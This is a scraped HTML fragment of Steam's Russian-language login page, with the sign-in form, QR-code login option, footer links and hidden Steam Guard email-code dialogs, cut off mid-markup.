class="SWL3uBHWmdcYwUXE9yD0y" inert="" style="height: 0px; overflow: hidden; transition: height 100ms;"><div class="_2GxMhpm7OC2WWXN_wjgA78" id="searchSuggestions_«r0»"><a class="_2Cp17yynz2h_StEQZcNnqB" href="#"><span class="NOctYARrXun3C2m8ZOA3u">Расширенный поиск</span></a></div></div></div></div></div><div class="_1wn1lBlAzl3HMRqS1llwie"></div></div></div><div class="_19o1GB7ysfrWKLYpqZ6aXu"></div></div></div></div></div><div id="responsive_store_nav_ctn"></div><div id="responsive_store_nav_overlay" style="display:none"><div id="responsive_store_nav_overlay_ctn"></div><div id="responsive_store_nav_overlay_bottom"></div></div><div id="responsive_store_search_overlay" style="display:none"></div><div data-cart-banner-spot="1"></div>
		<div role="main" class="responsive_page_template_content" id="responsive_page_template_content" data-panel="{&quot;autoFocus&quot;:true,&quot;navKey&quot;:&quot;responsive_page_template_content&quot;}" style="--store-menu-overlap-height: 0px; --store-menu-floating-height: 0px;">

			<div id="application_root"><div class="_2uHYtSBLSS1MxFonkOXr0O"><div class="_2KPA3I9eXE9r251_-GX_iv noOpinionatedGlobalStyles"><div data-accent-color="blue" data-dull-color="greyneutral" data-body-text-color="text-light" style="display: contents;"><div style="display: contents; color: var(--color-text-body-body);"></div></div></div></div></div>


<div class="page_content">
	
	
	<div class="login_featuretarget_ctn" data-featuretarget="login" data-props="{&quot;redirectUrl&quot;:&quot;https://store.steampowered.com/&quot;,&quot;disableQR&quot;:false,&quot;guest&quot;:false}"><div><div class="_2kLRmRsLwjGDlm-ZfUpChG"><div class="lat0M-V5X4uYd6Mpm1DJ1"><section class="_1NOsG2PAO2rRBb8glCFM_6 _2EuR68sQbA8eP01DlIfu6O" aria-labelledby="«r2»" style="gap: 32px;"><div style="display: flex; flex-direction: column; gap: 8px; margin: 8px 16px;"><h2 class="g5L61o-ZrHHmwLEugLjLI" id="«r2»">ВОЙТИ</h2></div><div class="_3XCnc4SuTz8V8-jXVwkt_s"><div class="ZHRZ8czyqs7NaNmv65ARI"><div role="form" class="_2v60tM463fW0V7GDe92E5f"><div class="_3BkiHun-mminuTO-Y-zXke"><label class="XrYgea66b38RASmbI3PJo _12zBmIktqPpcwJXItTb8f9" for="«r4»">Войдите, используя имя аккаунта</label><input class="_2GBWeup5cttgbTw8FM3tfx" id="«r4»" type="text" value=""></div><div class="_3BkiHun-mminuTO-Y-zXke"><label class="XrYgea66b38RASmbI3PJo" for="«r5»">Пароль</label><input class="_2GBWeup5cttgbTw8FM3tfx" id="«r5»" type="password" value=""></div><div class="tool-tip-source Focusable"><div class="_1Qku5jMXBi5-wawzqY1kzG"><div tabindex="0" class="LBS7IDpob52Sb4ZoKobh0" aria-labelledby="«r6»" role="checkbox" aria-checked="true"><div class="_28MB9LhS2kVTalIp0NHDv4"><svg version="1.1" id="base" xmlns="http://www.w3.org/2000/svg" class="SVGIcon_Button SVGIcon_Check" x="0px" y="0px" width="256px" height="256px" viewBox="0 0 256 256" stroke-width="35" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"><polyline fill="none" points="49.5,147.75 95,210.75 206.5,45.25 "></polyline></svg></div></div><label id="«r6»" class="_10bGilozn2bfCfiPfANMhC">Запомнить меня</label></div></div><div class="_16fbihk6Bi9CXuksG7_tLt"><button class="DjSvCZoKKfoNSmarsEcTS" type="button">Войти</button></div><div class="_1W_6HXiG4JJ0By1qN_0fGZ">&nbsp;</div><a class="_1K431RbY14lkaFW6-XgSsC _2FyQDUS2uHbW1fzoFK2jLx" href="#">Помогите, я не могу войти в аккаунт</a></div><div class="_3wSeH3OorL-tMzwXL55smN"><div class="_3ToZQDL9M9IP5o2tIhKLxH"><label class="XrYgea66b38RASmbI3PJo _12zBmIktqPpcwJXItTb8f9">Или QR-код</label><div class="_35Q-UW9L8wv2fkImoWScgQ"><div class="_2u8B99t9Tx_uGgP58AcGYT"><div style="position: relative;"><div class="_3BALYLTpJdiDaC7JKmeeFJ xlEVpBeYO1h2tOqErt9fj" style="--qr-bright-color: rgb(255, 255, 255);"><img class="_5S5WqZhvbmRD1cHQT8P-l" alt="" src="e8a6c5a1-0167-4846-aa2e-1de3adc7b09e.gif"></div></div></div></div><div class="_3pxTSyPhDmjNqXUYDIITS-">Используйте <a class="_1K431RbY14lkaFW6-XgSsC _2FyQDUS2uHbW1fzoFK2jLx" href="#">мобильное приложение Steam</a>, чтобы войти с помощью QR-кода</div></div></div></div></div></section></div></div></div></div>			<div class="login_bottom_row">
			<div class="login_btn_ctn login_bottom_row_item">
				<div class="headline">Первый раз в Steam?</div>
				<a href="#" class="login_create_btn btn_blue_steamui btn_medium">
					<span>Создать аккаунт</span>
				</a>
			</div>
			<div class="login_bottom_row_item">
				<div class="subtext">Это бесплатно и просто. Откройте для себя тысячи игр, в которые можно играть с миллионами новых друзей.					<a class="login_join_desc about_link" href="#">Узнайте больше о Steam</a>
				</div>
			</div>

		</div>
	
</div>
<!-- End Main Background -->

		</div>	<!-- responsive_page_legacy_content -->

		<div data-featuretarget="footer"><div style="display: contents;"><div style="display: contents; color: var(--color-text-body-body);"><footer class="_1pYnEk5gbmwcthm_TJ9jVl _3MdwIbGpGWeiE-O2owd3VF _1xbvB3MqxnugiXxR02dPOx _16FZUyKiH6Z7trthKypJwf _1-yfCTWkj4tOFfb3EKXx6N TT1_g1XWXbbLgxOPIpczV c0C2uHpDLCegllhH1rM3M _2IVd64AHN6R428cgcPqW7M _291ttHtxyu5obiKzor2G9G" id="footer" style="--z-index: 1; --text-align: start; --grid-columns: fit-content(400px) max-content max-content max-content max-content; --grid-areas: &quot;main steam valve legal more&quot;; --grid-justify-content: center; --grid-gap: var(--spacing-9);"><div class="uh0Q7gKQw3ZgTwvd5mQiZ _3JCkAyd9cnB90tRcDLPp4W _1SxQuUnaM-MXeF5UfssWve ja5o2GZTopxfGJArsZgFh _3nHL7awgK1Qei1XivGvHMK" style="--grid-area: main; --direction: column; --align: start; --gap: var(--spacing-5);"><div class="_1SxQuUnaM-MXeF5UfssWve ja5o2GZTopxfGJArsZgFh _3nHL7awgK1Qei1XivGvHMK" style="--align: center; --gap: var(--spacing-6);"><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;"><svg xmlns="http://www.w3.org/2000/svg" width="142" height="34" viewBox="0 0 142 34" fill="currentColor"><path d="M16.832 0C7.95936 0 0.690707 6.8414 0 15.5358L9.05289 19.2787C9.81996 18.7541 10.7466 18.4467 11.7436 18.4467C11.8329 18.4467 11.9219 18.4498 12.0101 18.4548L16.0359 12.6194C16.0359 12.5916 16.0356 12.5645 16.0356 12.537C16.0356 9.02463 18.8927 6.16711 22.4054 6.16711C25.9178 6.16711 28.7749 9.02463 28.7749 12.537C28.7749 16.0493 25.9178 18.9072 22.4054 18.9072C22.3569 18.9072 22.3088 18.9061 22.2607 18.9049L16.5189 23.0018C16.522 23.0763 16.5247 23.1523 16.5247 23.2278C16.5247 25.8647 14.38 28.009 11.7436 28.009C9.42936 28.009 7.49431 26.3572 7.05598 24.1698L0.581889 21.4933C2.58643 28.5828 9.09985 33.7805 16.832 33.7805C26.1606 33.7805 33.7225 26.2182 33.7225 16.8908C33.7225 7.56189 26.1602 0 16.832 0Z"></path><path d="M10.5846 25.6287L8.50977 24.7715C8.87746 25.537 9.51356 26.1781 10.3581 26.5301C12.184 27.2907 14.2889 26.4244 15.0499 24.597C15.4184 23.7135 15.4207 22.7379 15.0553 21.8521C14.6906 20.9659 14.0026 20.2748 13.1179 19.906C12.2401 19.5406 11.2997 19.5539 10.4735 19.8659L12.6166 20.7521C13.9633 21.3134 14.6001 22.8597 14.0389 24.2064C13.4787 25.5534 11.9312 26.1903 10.5846 25.6287Z"></path><path d="M26.6497 12.5368C26.6497 10.1966 24.746 8.29248 22.4054 8.29248C20.0653 8.29248 18.1611 10.1966 18.1611 12.5368C18.1611 14.8773 20.0653 16.7807 22.4054 16.7807C24.746 16.7803 26.6497 14.8769 26.6497 12.5368ZM19.2241 12.5295C19.2241 10.7686 20.6517 9.34133 22.4127 9.34133C24.1736 9.34133 25.6012 10.7686 25.6012 12.5295C25.6012 14.2904 24.1736 15.7177 22.4127 15.7177C20.6517 15.7177 19.2241 14.2901 19.2241 12.5295Z"></path><path d="M59.9854 10.1185L58.4527 12.8127C57.2721 11.9879 55.6722 11.4915 54.2754 11.4915C52.6791 11.4915 51.6914 12.1523 51.6914 13.336C51.6914 14.7741 53.446 15.1087 56.0538 16.0447C58.8571 17.036 60.4684 18.201 60.4684 20.7685C60.4684 24.2813 57.706 26.2541 53.7356 26.2541C51.8005 26.2541 49.4663 25.7545 47.6719 24.6629L48.7899 21.6761C50.2476 22.446 51.9913 22.9027 53.5458 22.9027C55.6411 22.9027 56.6371 22.1296 56.6371 20.9867C56.6371 19.679 55.1183 19.286 52.6667 18.4741C49.8727 17.5412 47.9366 16.3172 47.9366 13.4756C47.9366 10.2711 50.5031 8.43066 54.1958 8.43066C56.7695 8.43066 58.838 9.24616 59.9854 10.1185Z"></path><path d="M71.9674 11.5261V25.6635H68.3585V11.5261H63.1201V8.43066H77.1903V11.5261H71.9674Z"></path><path d="M84.7983 11.5168V15.3998H91.7049V18.4953H84.7983V22.5396H92.8116V25.6635H81.1904V8.43066H92.8116V11.5168H84.7983Z"></path><path d="M100.866 22.3173L99.7256 25.6635H95.9424L102.404 8.43066H106.036L112.68 25.663H108.769L107.604 22.3168L100.866 22.3173ZM104.2 12.5412L101.846 19.4411H106.602L104.2 12.5412Z"></path><path d="M131.201 15.0916L126.485 25.1614H124.449L119.809 15.1816V25.6635H116.354V8.43066H119.802L125.593 20.8704L131.179 8.43066H134.657V25.6635H131.202L131.201 15.0916Z"></path><path d="M141.634 9.63026C141.634 11.1113 140.525 12.0343 139.251 12.0343C137.973 12.0343 136.86 11.1113 136.86 9.63026C136.86 8.14976 137.973 7.23291 139.251 7.23291C140.525 7.23291 141.634 8.14976 141.634 9.63026ZM137.261 9.63026C137.261 10.8693 138.154 11.6475 139.251 11.6475C140.344 11.6475 141.233 10.8693 141.233 9.63026C141.233 8.38763 140.344 7.62126 139.251 7.62126C138.157 7.62126 137.261 8.39694 137.261 9.63026ZM139.284 8.40521C139.902 8.40521 140.11 8.73203 140.11 9.08522C140.11 9.40893 139.918 9.62612 139.684 9.73678L140.238 10.7746H139.785L139.318 9.85469H138.836V10.7746H138.459V8.40521H139.284ZM138.84 9.5077H139.261C139.533 9.5077 139.694 9.33654 139.694 9.12142C139.694 8.90423 139.579 8.76461 139.26 8.76461H138.839V9.5077H138.84Z"></path></svg></a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;"><svg xmlns="http://www.w3.org/2000/svg" width="95" height="27" viewBox="0 0 95 27" fill="currentColor"><g clip-path="url(#«r1»)"><path d="M29.1289 15.142H32.6305L30.8018 8.41162L29.1289 15.142Z"></path><path d="M0 27H91.2646V0H0V27ZM14.822 21.4914H11.9334L7.21098 5.58171H10.3333L13.3777 17.591L16.3442 5.58171H19.6172L14.822 21.4914ZM34.3041 21.4914L33.2391 17.5127H28.5218C28.5218 17.5127 27.701 20.7134 27.5347 21.4131C26.584 21.4862 24.2617 21.4131 24.2617 21.4131L28.7504 5.58171H33.0105L37.4992 21.4914H34.3041ZM54.3889 21.4914H44.6478V5.58171H47.7702V18.8128H54.3889V21.4914ZM65.8028 21.4914H62.987L58.1918 5.58171H61.392L64.4365 17.4396L67.4029 5.58171H70.598L65.8028 21.4914ZM83.7627 7.64939H79.5026V9.9416H83.3835V12.0041H79.5026V14.3746H83.7627V16.4423H77.144V5.58171H83.7627V7.64939Z"></path><path d="M93.4622 0C94.3194 0 95 0.699671 95 1.57687C95 2.45407 94.3194 3.15896 93.4518 3.15896C92.5842 3.15896 91.8984 2.46451 91.8984 1.57687C91.8984 0.689228 92.5946 0 93.4518 0H93.457H93.4622ZM93.457 0.245407C92.766 0.245407 92.1998 0.84065 92.1998 1.57687C92.1998 2.31309 92.766 2.91356 93.4622 2.91356C94.1584 2.91878 94.7143 2.32876 94.7143 1.58209C94.7143 0.835428 94.1584 0.245407 93.4622 0.245407H93.457ZM93.1609 2.49062H92.8803V0.736221C93.0258 0.715336 93.1661 0.69445 93.3739 0.69445C93.6388 0.69445 93.8155 0.751886 93.9194 0.824986C94.0233 0.903307 94.0804 1.0234 94.0804 1.19049C94.0804 1.42023 93.9246 1.56121 93.7375 1.61864V1.63431C93.8882 1.66564 93.9973 1.80139 94.0285 2.06246C94.07 2.33398 94.1116 2.43841 94.1428 2.49584H93.8466C93.8051 2.43841 93.7635 2.27654 93.7272 2.0468C93.6856 1.82228 93.5713 1.73874 93.3479 1.73874H93.1557V2.49584L93.1609 2.49062ZM93.1609 1.51944H93.3635C93.5921 1.51944 93.7895 1.43589 93.7895 1.21659C93.7895 1.05995 93.6752 0.908528 93.3635 0.908528C93.2752 0.908528 93.2076 0.91375 93.1609 0.924193V1.51944Z"></path></g><defs><clippath id="«r1»"><rect width="95" height="27" fill="white"></rect></clippath></defs></svg></a></div><p class="NUSSU36hkPXb7VdM8HFef f6hU22EA7Z8peFWZVBJU _1y5BgqyS1zWfS5kYC34pV9">© 2026 Valve Corporation. Все права сохранены. Все торговые марки являются собственностью соответствующих владельцев в США и других странах.<br>Все цены указаны с учётом НДС (если применимо).</p><div class="_1SxQuUnaM-MXeF5UfssWve ja5o2GZTopxfGJArsZgFh _12bkgGAkxHc79lKMb7rK88 _3nHL7awgK1Qei1XivGvHMK" style="--align: center; --gap: var(--spacing-6);"><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;"><svg width="30" height="22" viewBox="0 0 30 22" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M11.9318 6.84835V15.7121L19.7727 11.2801L11.9318 6.84835ZM29.3731 18.5011C29.028 19.7918 28.0114 20.8083 26.7208 21.1533C24.3813 21.7803 14.9999 21.7803 14.9999 21.7803C14.9999 21.7803 5.61873 21.7803 3.27924 21.1533C1.98856 20.8083 0.971973 19.7918 0.626931 18.5011C0 16.1616 0 11.2802 0 11.2802C0 11.2802 0 6.3991 0.626931 4.05945C0.971973 2.76859 1.98843 1.7522 3.27924 1.40697C5.61873 0.780272 14.9999 0.780273 14.9999 0.780273C14.9999 0.780273 24.3813 0.780272 26.7208 1.40697C28.0114 1.7522 29.028 2.76859 29.3731 4.05945C30 6.3991 30 11.2803 30 11.2803C30 11.2803 30 16.1616 29.3731 18.5011Z"></path></svg></a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;"><svg width="24" height="22" viewBox="0 0 24 22" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M5.20232 2.04977C7.95386 4.13518 10.9135 8.36354 12.0001 10.6327C13.0868 8.3637 16.0462 4.13514 18.7978 2.04977C20.7832 0.545013 24 -0.619279 24 3.08556C24 3.82547 23.5798 9.30116 23.3333 10.1901C22.4767 13.2807 19.355 14.069 16.5782 13.5919C21.432 14.4259 22.6667 17.1884 20.0001 19.9508C14.9357 25.1972 12.7211 18.6345 12.1534 16.9528C12.0494 16.6446 12.0007 16.5003 12 16.623C11.9993 16.5003 11.9506 16.6446 11.8466 16.9528C11.2791 18.6345 9.06454 25.1974 3.99987 19.9508C1.33323 17.1884 2.56794 14.4257 7.42179 13.5919C4.64492 14.069 1.5232 13.2807 0.666658 10.1901C0.420196 9.30108 0 3.82538 0 3.08556C0 -0.619279 3.21689 0.545013 5.20218 2.04977H5.20232Z"></path></svg></a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;"><svg width="22" height="22" viewBox="0 0 22 22" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M10.9998 0C4.92482 0 0 4.94301 0 11.0404C0 16.2179 3.55161 20.5625 8.34267 21.7558V14.4144H6.07452V11.0404H8.34267V9.58661C8.34267 5.82889 10.0371 4.08716 13.7128 4.08716C14.4097 4.08716 15.6122 4.2245 16.1041 4.3614V7.4196C15.8445 7.39221 15.3935 7.37853 14.8334 7.37853C13.0299 7.37853 12.333 8.06435 12.333 9.84716V11.0404H15.9259L15.3086 14.4144H12.333V22C17.7796 21.3398 22 16.6851 22 11.0404C21.9996 4.94301 17.0747 0 10.9998 0Z"></path></svg></a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;"><svg width="20" height="22" viewBox="0 0 20 22" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M11.9027 9.45261L19.3482 0.560547H17.5838L11.119 8.2814L5.95547 0.560547H0L7.8082 12.2358L0 21.5605H1.76443L8.59152 13.4071L14.0445 21.5605H20L11.9023 9.45261H11.9027ZM9.48608 12.3387L8.69495 11.1761L2.40018 1.92521H5.11025L10.1902 9.39099L10.9813 10.5536L17.5847 20.2579H14.8746L9.48608 12.3392V12.3387Z"></path></svg></a></div><div class="ja5o2GZTopxfGJArsZgFh _3nHL7awgK1Qei1XivGvHMK" style="--gap: var(--spacing-5);"></div></div><div class="uh0Q7gKQw3ZgTwvd5mQiZ _3JCkAyd9cnB90tRcDLPp4W ja5o2GZTopxfGJArsZgFh _3nHL7awgK1Qei1XivGvHMK" style="--grid-area: steam; --direction: column; --gap: var(--spacing-4);"><h3 level="3" class="_3KfHV-wUo5sKXQAsJZO5Uw _3A_c3YHYd4YIjA8Y-olnPl _12ldq1_X5RuLWAAs_ODwt7 g8vToPr0EO3CpytRyimNA" style="--text-weight: var(--font-weight-heavy); --text-color: var(--color-dull-12);">STEAM</h3><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">О Steam</a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Соглашение подписчика Steam</a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Steamworks</a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Распространение в Steam</a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Подарочные карты</a></div><div class="uh0Q7gKQw3ZgTwvd5mQiZ _3JCkAyd9cnB90tRcDLPp4W ja5o2GZTopxfGJArsZgFh _3nHL7awgK1Qei1XivGvHMK" style="--grid-area: valve; --direction: column; --gap: var(--spacing-4);"><h3 level="3" class="_3KfHV-wUo5sKXQAsJZO5Uw _3A_c3YHYd4YIjA8Y-olnPl _12ldq1_X5RuLWAAs_ODwt7 g8vToPr0EO3CpytRyimNA" style="--text-weight: var(--font-weight-heavy); --text-color: var(--color-dull-12);">VALVE</h3><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">О Valve</a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Вакансии</a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Оборудование</a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Переработка</a></div><div class="uh0Q7gKQw3ZgTwvd5mQiZ _3JCkAyd9cnB90tRcDLPp4W ja5o2GZTopxfGJArsZgFh _3nHL7awgK1Qei1XivGvHMK" style="--grid-area: legal; --direction: column; --gap: var(--spacing-4);"><h3 level="3" class="_3KfHV-wUo5sKXQAsJZO5Uw _3A_c3YHYd4YIjA8Y-olnPl _12ldq1_X5RuLWAAs_ODwt7 g8vToPr0EO3CpytRyimNA" style="--text-weight: var(--font-weight-heavy); --text-color: var(--color-dull-12);">ПРАВОВАЯ ИНФОРМАЦИЯ</h3><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Конфиденциальность</a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Доступность</a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Положения и политика</a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Файлы cookie</a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Возврат средств</a></div><div class="uh0Q7gKQw3ZgTwvd5mQiZ _3JCkAyd9cnB90tRcDLPp4W ja5o2GZTopxfGJArsZgFh _3nHL7awgK1Qei1XivGvHMK" style="--grid-area: more; --direction: column; --gap: var(--spacing-4);"><h3 level="3" class="_3KfHV-wUo5sKXQAsJZO5Uw _3A_c3YHYd4YIjA8Y-olnPl _12ldq1_X5RuLWAAs_ODwt7 g8vToPr0EO3CpytRyimNA" style="--text-weight: var(--font-weight-heavy); --text-color: var(--color-dull-12);">ДОПОЛНИТЕЛЬНАЯ ИНФОРМАЦИЯ</h3><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Установить Steam</a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Установить мобильные приложения</a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Поддержка</a><a href="#" target="_blank" class="FYJ4NYxpWeIha0N1-jUcm _2OgYmw12nDHXtyT9za9yzL _1DLGHwAfYnbFVIwbZjO2cn" style="--text-color: var(--color-dull-11); --white-space: nowrap;">Мой аккаунт</a></div></footer></div></div></div>
	</div>	<!-- responsive_page_content -->

</div><div class="miniprofile_hover" style="display: none;"><div class="shadow_ul"></div><div class="shadow_top"></div><div class="shadow_ur"></div><div class="shadow_left"></div><div class="shadow_right"></div><div class="shadow_bl"></div><div class="shadow_bottom"></div><div class="shadow_br"></div><div class="miniprofile_hover_inner shadow_content"></div></div>	<!-- responsive_page_frame -->

<div id="loginModals">
	<div class="login_modal loginAuthCodeModal" style="display: none">
		<div role="form" data-ajax="false">
			<div class="auth_message_area">
				<div id="auth_icon" class="auth_icon auth_icon_key">
				</div>
				<div class="auth_messages" id="auth_messages">
					<div class="auth_message" id="auth_message_entercode" style="display: none;">
						<div class="auth_modal_h1">Здравствуйте!</div>
						<p>Похоже, вы пытаетесь войти в Steam через другой браузер или с другого компьютера. Или просто давно не заходили в свой аккаунт…</p>
					</div>
					<div class="auth_message" id="auth_message_checkspam" style="display: none;">
						<div class="auth_modal_h1">Может быть, оно попало в спам?</div>
						<p>Если вы не нашли письма от службы поддержки Steam на своей электронной почте, проверьте папку со спамом.</p>
					</div>
					<div class="auth_message" id="auth_message_success" style="display: none;">
						<div class="auth_modal_h1">Готово!</div>
						<p>Вы получили доступ к своему аккаунту Steam.</p>
					</div>
					<div class="auth_message" id="auth_message_incorrectcode" style="display: none;">
						<div class="auth_modal_h1">Ой!</div>
						<p>Извините, <br>но он неверен...</p>
					</div>
					<div class="auth_message" id="auth_message_help" style="display: none;">
						<div class="auth_modal_h1">Позвольте помочь вам!</div>
						<p>Сожалеем, что вы испытываете трудности. Мы понимаем, что вы цените свой аккаунт Steam, поэтому постараемся помочь вам сохранить доступ к нему.</p>
					</div>
				</div>
			</div>
			<div id="auth_details_messages" class="auth_details_messages">
				<div class="auth_details" id="auth_details_entercode" style="display: none;">
					В качестве меры защиты аккаунта вам необходимо предоставить доступ этому браузеру, введя код, который мы отправили на ваш адрес электронной почты <span id="emailauth_entercode_emaildomain"></span>.				</div>
				<div class="auth_details" id="auth_details_success" style="display: none;">
					Если это не ваш компьютер, перед уходом не забудьте выйти из своего аккаунта.				</div>
				<div class="auth_details" id="auth_details_help" style="display: none;">
					Пожалуйста, обратитесь в службу поддержки Steam. Решение проблем с доступом к аккаунту — наша основная задача.				</div>
			</div>
			<div class="authcode_entry_area">
				<div id="authcode_entry">
					<div class="authcode_entry_box">
						<input class="authcode_entry_input authcode_placeholder" id="authcode" type="text" value="" placeholder="введите код здесь">

					</div>
				</div>
				<div id="authcode_help_supportlink">
					<a href="#" data-ajax="false" data-externallink="1">Свяжитесь со службой поддержки Steam, чтобы вернуть доступ к аккаунту</a>
				</div>
			</div>
			<div class="modal_buttons" id="auth_buttonsets">
				<div class="auth_buttonset" id="auth_buttonset_entercode" style="display: none;">
					<div data-modalstate="submit" class="auth_button leftbtn">
						<div class="auth_button_h3">Отправить</div>
						<div class="auth_button_h5">мой код доступа</div>
					</div>
					<div data-modalstate="checkspam" class="auth_button">
						<div class="auth_button_h3">Какое сообщение?</div>
						<div class="auth_button_h5">Сообщение от службы поддержки Steam не пришло…</div>
					</div>
					<div style="clear: left;"></div>
				</div>
				<div class="auth_buttonset" id="auth_buttonset_checkspam" style="display: none;">
					<div data-modalstate="submit" class="auth_button leftbtn">
						<div class="auth_button_h3">Письмо нашлось!</div>
						<div class="auth_button_h5">и код доступа введён выше</div>
					</div>
					<div data-modalstate="help" class="auth_button">
						<div class="auth_button_h3">Письма всё равно нет...</div>
						<div class="auth_button_h5">Сообщение от службы поддержки Steam не пришло…</div>
					</div>
					<div style="clear: left;"></div>
				</div>
				<div class="auth_buttonset" id="auth_buttonset_success" style="display: none;">
					<div class="auth_button auth_button_spacer">
					</div>
					<a data-modalstate="complete" class="auth_button" id="success_continue_btn" href="#">
						<div class="auth_button_h3">Перейти к Steam!</div>
						<div class="auth_button_h5">&nbsp;<br>&nbsp;</div>
					</a>
					<div style="clear: left;"></div>
				</div>
				<div class="auth_buttonset" id="auth_buttonset_incorrectcode" style="display: none;">
					<div data-modalstate="submit" class="auth_button leftbtn">
						<div class="auth_button_h3">Повторить</div>
						<div class="auth_button_h5">Я проверил код доступа выше</div>
					</div>
					<div data-modalstate="help" class="auth_button">
						<div class="auth_button_h3">Помогите</div>
						<div class="auth_button_h5">Мне нужна помощь службы поддержки Steam...</div>
					</div>
					<div style="clear: left;"></div>
				</div>
				<div class="auth_buttonset" id="auth_buttonset_waiting" style="display: none;">
				</div>
			</div>
			<div style="" id="auth_details_computer_name" class="auth_details_messages">
				Чтобы легко узнать этот браузер среди устройств, прошедших проверку Steam Guard, дайте ему подходящее имя длиной не менее шести символов.				<div id="friendly_name_box" class="friendly_name_box">
					<input class="authcode_entry_input authcode_placeholder" id="friendlyname" type="text" placeholder="введите название">
				</div>
			</div>
			<div style="display: none;">
				<input type="button">
			</div>
		</div>
	</div>

	<div class="login_modal loginIPTModal" style="display: none">
		<div class="auth_message_area">
			<div class="auth_icon ipt_icon">
			</div>
			<div class="auth_messages">
				<div class="auth_message">
					<div class="auth_modal_h1">Извините</div>
					<p>Доступ к аккаунту не может быть получен без дополнительного разрешения.</p>
				</div>
			</div>
		</div>
		<div class="auth_details_messages">
			<div class="auth_details">
				Пожалуйста, обратитесь в службу поддержки Steam. Решение проблем с доступом к аккаунту — наша основная задача.			</div>
		</div>
		<div class="authcode_entry_area">
		</div>
		<div class="modal_buttons">
			<div class="auth_buttonset">
				<a href="#" class="auth_button leftbtn" data-ajax="false" data-externallink="1">
					<div class="auth_button_h3">Узнать больше</div>
